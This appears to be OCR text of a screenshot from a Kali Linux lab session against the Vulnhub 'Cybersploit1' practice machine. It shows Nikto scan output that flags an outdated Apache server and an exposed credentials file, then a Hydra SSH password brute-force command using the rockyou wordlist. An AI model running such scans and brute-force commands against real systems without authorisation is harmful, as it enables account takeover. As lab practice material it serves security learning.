 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 5:45
kali@kali: ~/Vulnhub/Cybersploit1
File Actions Edit View Help
view-source:http://192.168.56.254/
- Nikto v2.5.0
+ Target IP: 192.168.56.254
+ Target Hostname: 192.168.56.254
+ Target Port: 80
+ Start Time: 2023-06-02 05:44:25 (GMT-4)
+ Server: Apache/2.2.22 (Ubuntu)
+ /: Server may leak inodes via ETags, header found with file /, inode: 153327, size: 2333, mtime: Sat Jun 27 00:46:41 2020. See: http://cve.mitre.org/cgi-bi
n/cvename.cgi?name=CVE-2003-1418
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type.
See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /index: Uncommon header 'tcn' found, with contents: list.
+ /index: Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. The following alternatives for 'index'
were found: index.html. See: http://www.wisec.it/sectou.php?id=4698ebdc59d15,https://exchange.xforce.ibmcloud.com/vulnerabilities/8275
+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, OPTIONS .
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8909 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2023-06-02 05:44:48 (GMT-4) (23 seconds)
+ 1 host(s) tested
(kali㉿kali)-[~/Vulnhub/Cybersploit1]
$ hydra -l itsskv -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.254
07:05
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-02 05:45:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
Right Ctrl
31°C 局部晴朗 中 17:45
2023/6/2